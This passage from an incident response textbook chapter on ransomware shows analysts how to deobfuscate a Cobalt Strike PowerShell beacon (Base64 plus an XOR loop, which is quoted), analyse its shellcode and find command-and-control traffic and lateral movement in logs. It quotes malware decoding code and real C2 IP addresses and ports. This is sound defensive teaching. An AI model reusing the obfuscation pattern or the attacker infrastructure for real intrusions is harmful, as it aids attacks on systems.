
Figure 15.22 – First Base64 decode
- What you will often notice is that embedded in the encoded PowerShell script is another set of Base64-encoded characters. Simply repeat the process by decoding the newly encoded characters:

Figure 15.23 – Second Base64 decode
- Again, there is another set of Base64-encoded characters with the following text preceding it:
[Byte[]]$var_code = [System.Convert]::FromBase64String
After the encoded characters, there is this string:
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35- The preceding string indicates that the preceding characters are not only encoded but have been put through an XOR function. In this case, copy the encoded commands and place them in the input. Here, we will use the same From Base64 operation but this time, we will add another operation that addresses the XOR function, as shown in the following screenshot:

Figure 15.24 – Base64 XOR recipe

Figure 15.25 – Shellcode output
An analysis of the shellcode reveals several key pieces of data. The first and most obvious is the IP address 47.242.164.33. There are also additional data points, such as the User-Agent string. Now that we have this shellcode and the associated IOCs, we can stop here, but it may be important to evaluate the shellcode independently using scdbg, an open-source shellcode analysis application available at http://sandsprite.com/blogs/index.php?uid=7&pid=152.
First, use the save icon located in the Output pane in CyberChef. This will allow the analyst to download the file as .dat. Next, download scdbg and uncompress the file to the desired location. Finally, run the following command against the downloaded shellcode:
C:UsersPROD-SANDBOXDownloadsscdbg.exe -f download.dat
This will produce the following output:

Figure 15.26 – Shellcode analysis
The output indicates that a connection has been established with the IP address 47.242.164.33 using the destination port 8083. Taken in conjunction with the user agent string that we observed previously, the Cobalt Strike beacon is attempting to blend in with other internet traffic to obfuscate the C2 traffic.
Locating, extracting, and analyzing a post-exploitation script or beacon is critical as it often reveals the C2 infrastructure the threat actor is using. It is also critical for understanding how the threat actor is maintaining control over the system and provides data for proper eradication and recovery.
Command and Control
In this case, we will look at traffic associated with the post-exploitation tool Cobalt Strike. This is a commonly used tool by ransomware threat actors. In this case, we will look at examining a full packet capture to uncover previously unidentified IOCs related to the adversary’s infrastructure. For this review, we will look at a packet capture related to an attack using the Squirrelwaffle loader with the Qakbot RAT and finally how to install Cobalt Strike, which is available at https://www.malware-traffic-analysis.net/2021/09/22/index.html.
Security Onion
One tool that we briefly covered previously is Security Onion. This open source intrusion detection system can aid in identifying potential command and control traffic. In this case, the packet capture was run against the existing rule set and Security Onion indicated several hits. One that is of note is the ET MALWARE Observed Qbot Style SSL Certificate:

Figure 15.27 – Cobalt Strike Security Onion detection
This hit indicates that the SSL certificate matches those previously observed in conjunction with the Qbot malware. A further examination of the IP addresses associated with the malicious traffic indicated 27 connections with a non-standard HTTP port:

Figure 15.28 – Security Onion alert network connections
IDS tools such as Security Onion can focus attention very quickly on key indicators. Even without that, some tools can give us data points to focus on, specifically those regarding C2 traffic.
RITA
It is in very rare circumstances that analysts will have a full packet capture of the entire attack chain, but a review of the packet capture can provide us with some insight into how to identify potential command and control traffic simply by looking at the specific elements of network flow data. To start, let’s go ahead and use the tool RITA that was introduced in Chapter 9:
- First, we need to process the packet capture with Zeek:
dfir@ubuntu:~/rita$ zeek -C -r Squirrelwaffle_Qakbot.pcap
- Next, import the Zeek output to RITA:
dfir@ubuntu:~/rita$ rita import *.log Squirrelwaffle_Qakbot
The screenshot for reference is as follows:

Figure 15.29 – Packet capture Zeek import
- Process the PCAP to show beacons and output it to a CSV file for analysis:
dfir@ubuntu:~/rita$ rita show-beacons Squirrelwaffle_Qakbot > Beacons.csv
The results of the RITA analysis reveal many of the same IP addresses that we saw in the Security Onion analysis:

Figure 15.30 – RITA beacon IP addresses
This allows the analyst to focus on specific IP addresses within the full packet capture and perform a more detailed analysis using a tool such as Arkime.
Arkime
Now that we have identified some potential Command and Control IOCs, we can pivot to a tool that will give us some more insight into the traffic. While Wireshark is an option, in this instance, Arkime may be a better choice as it provides that flow-like view that is easier to look at. Let’s run the following query for the IP address 108.62.141.222:
Ip.dst == 108.62.141.222
This provides some key details that are of interest. First, the destination port for this traffic is 8888, which is not in and of itself malicious but is not a standard port for HTTPS traffic. Second, there is a consistent byte back and forth with two spikes. The first of these is at the beginning of the traffic; then, there’s another later on. If we dig deeper into one of the packets, we will see that the traffic is encrypted:

Figure 15.31 – Cobalt Strike connections in Arkime
If we drill into one of the data streams, we will see that the data is encrypted. One area that analysts will often have no visibility into is the actual activity of the C2 channel:

Figure 15.32 – TCP stream
Finally, leveraging threat intelligence, analysts can input the IP address into a source such as AlienVault’s OTX, which reveals that the IP address 108.62.141.222 is associated with infrastructure utilizing Cobalt Strike:

Figure 15.33 – AlienVault OTX threat intelligence
In some instances, the first indication that an organization has been attacked is tools such as IDS and IPS systems that hit on a suspect connection. Other times, command and control traffic remains undetected. Determining how an adversary is maintaining control is critical to ensuring that that control is removed during eradication and recovery.
Investigating lateral movement techniques
When investigating lateral movement techniques, the primary technique that is used is the Exploitation of Remote Services [T1210]. In this technique, the threat actor utilizes a combination of compromised credentials and existing remote access tools such as SMB and RDP to access other systems on the same network. Vulnerabilities such as EternalBlue were widely exploited by threat actors such as NotPetya, as well as malware variants such as Trickbot.
The primary source of data that should be leveraged to identify lateral movement is NetFlow. As we saw in Chapter 9, a review of NetFlow can often reveal the use of SMB or RDP through multiple connections from one or a few machines to the rest of the network over a short period. For example, a systems administrator that is performing remote maintenance on a server within a server LAN segment will RDP to a single box, perform some of the maintenance tasks over say a 10- to 15-minute period, and then move to another system. It is highly suspect to see a non-administrator system initiate an RDP connection, let alone dozens in a matter of minutes.
If NetFlow is not available, Windows Event Logs can provide some critical details as to how a threat actor was able to access a remote image. The first place to start is the Windows Security Event Log 4624, which indicates that a user or administrator has successfully logged on. In this case, we are interested in two types of logons: the SMB or remote share logon and the remote desktop logon.
In the remote share or SMB logon, the threat actor will often use a post-exploitation framework that can use SMB to pivot to another system. On the remote system that the threat actor is connecting to, an Event ID 4624 Type 3 entry will be made in the Windows Event Log, such as the one that follows:

Figure 15.34 – SMB logon event log entry
As can be seen in the log entry, the system DEKSTOP-9SK5KPF was logged in with the account Atomic Red Team. Drilling further down into the entry, we can see the IP address 192.168.0.22 associated with the system LAPTOP-CHL1KGT5, indicating that was the machine that initiated the connection:

Figure 15.35 – SMB logon entry details
The other type of logon that we can see in the Windows Event Logs is RDP connections. The same Event ID, 4624, is used but with RDP connections, there are two types of logon types. The first is a type 10. This indicates that a new RDP connection was made to a system. A type 7 indicates that the remote machine is reconnecting from a previous session or had not properly logged off the last time a session was established:

Figure 15.36 – RDP logon entry
Again, digging through the entry, the logs provide the same information that we saw in the type 7 event:

Figure 15.37 – RDP logon entry details
Conducting this type of analysis does not scale with large-scale incidents, so the best approach is to use a SIEM or another platform such as Skadi. In this case, we can still get the same data, as shown here:
[4624 / 0x1210] Source Name: Microsoft-Windows-Security-Auditing Strings: ['S-1-5-18', 'DESKTOP-9SK5KPF$', 'WORKGROUP', '0x00000000000003e7', 'S-1-5-21-3785962752-1303019572-1054719619-1001', 'Atomic Red Team', 'DESKTOP-9SK5KPF', '0x00000000087e1208', '7', 'User32 ', 'Negotiate', 'DESKTOP-9SK5KPF', '{00000000-0000-0000-0000-000000000000}', '-', '-', '0', '0x0000000000000520', 'C:WindowsSystem32svchost.exe', '192.168.0.22', '0', '%%1833', '-', '-', '-', '%%1843', '0x00000000087e11e6', '%%1843'] Computer Name: DESKTOP-9SK5KPF Record Number: 99549 Event Level: 0With that we have concluded how to investigate lateral movement techniques.
Summary
The unfortunate reality of the situation is that ransomware is here to stay. The takeaway from that is that responders and analysts need to be able to identify, extract, and analyze evidence related to these types of attacks. In this chapter, we learned how to examine a common initial infection vector, how to determine the theft of credentials, how to detect lateral movement, and how to identify the threat actor’s command and control. This is a solid starting point, and it is imperative to keep up to date with how threat actors operate through the continuous review and incorporation of threat intelligence.
In the next chapter, we will look at how to apply the tools and techniques we have examined in previous chapters to the proactive practice of threat hunting.
Questions
Answer the following questions to test your knowledge of this chapter:
- Which of these is not a post-exploitation framework?
- Cobalt Strike
- Metasploit
- ProcDump
- PowerSploit
- Windows OS credentials are stored in what process?
- LSASS
- Services
- Netstat
- credsman
- The use of Rundll32 can be observed within the Prefetch files.
- True
- False
- What type of Windows Security Event Log is indicative of a Remote Desktop Connection?
- Event ID 4625 Type 3
- Event ID 4625 Type 10
- Event ID 4624 Type 3
- Event ID 4264 Type 10
Further reading
Refer to the following for more details about the topics covered in this chapter:
- Cobalt Strike PowerShell Analysis: https://michaelkoczwara.medium.com/cobalt-strike-powershell-payload-analysis-eecf74b3c2f7
- Deobfuscating PowerShell: https://medium.com/mii-cybersec/malicious-powershell-deobfuscation-using-cyberchef-dfb9faff29f
- CyberChef: https://docs.securityonion.net/en/2.3/cyberchef.html